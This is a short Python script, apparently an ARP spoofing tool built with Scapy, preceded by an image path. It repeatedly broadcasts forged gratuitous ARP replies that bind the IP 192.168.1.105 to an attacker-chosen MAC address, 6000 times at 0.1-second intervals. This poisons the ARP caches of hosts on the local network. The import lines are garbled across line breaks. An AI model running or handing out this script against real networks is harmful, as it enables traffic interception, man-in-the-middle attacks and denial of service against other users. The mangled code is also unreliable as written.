 from scapy.all
import * import time
E = Ether()
E.dst = "ff:ff:ff:ff:ff:ff";
A = ARP()
A.hwsrc = "08:00:27:f8:72:b5"
A.hwdst = "ff:ff:ff:ff:ff:ff";
A.psrc = "192.168.1.105"
A.pdst = "192.168.1.105"
pkt = E/A
for i in range(6000):
 sendp(pkt)
 time.sleep(0.1)